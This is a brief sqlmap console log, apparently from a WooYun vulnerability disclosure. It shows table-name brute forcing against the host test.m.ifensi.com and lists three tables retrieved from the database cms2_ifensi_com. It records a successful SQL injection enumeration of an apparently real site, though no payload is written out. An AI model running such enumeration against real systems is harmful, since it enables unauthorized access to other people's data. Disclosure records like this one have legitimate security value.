 [15:38:59] [INFO] checking table existence using items from 'C:\PROGRA~1\???~1\t
ools\????\SQLMAP~3\Bin\txt\common-tables.txt'
[15:38:59] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[15:39:02] [WARNING] running in a single-thread mode. This could take a while.
[15:39:48] [INFO] retrieved: article
[15:41:05] [INFO] retrieved: images
[15:43:07] [INFO] retrieved: movie
Database: cms2_ifensi_com
[3 tables]
+---------+
¦ article ¦
¦ images  ¦
¦ movie   ¦
+---------+
[15:46:16] [INFO] fetched data logged to text files under 'C:\PROGRA~1\???~1\too
ls\????\SQLMAP~3\Bin\output\test.m.ifensi.com'
[*] shutting down at 15:46:16
www.wooyun.org
[root@Hacker~]# Sqlmap